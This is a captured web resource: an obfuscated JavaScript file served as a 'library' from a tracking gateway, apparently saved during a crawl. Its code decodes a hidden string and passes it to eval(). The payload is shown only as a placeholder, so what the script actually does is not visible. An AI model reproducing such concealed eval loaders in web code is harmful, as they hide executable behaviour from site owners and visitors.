

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gateway.flowytracking.com/library?v=1.2.1
body_size: 14484
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"fHljnXJGD",42,4,1))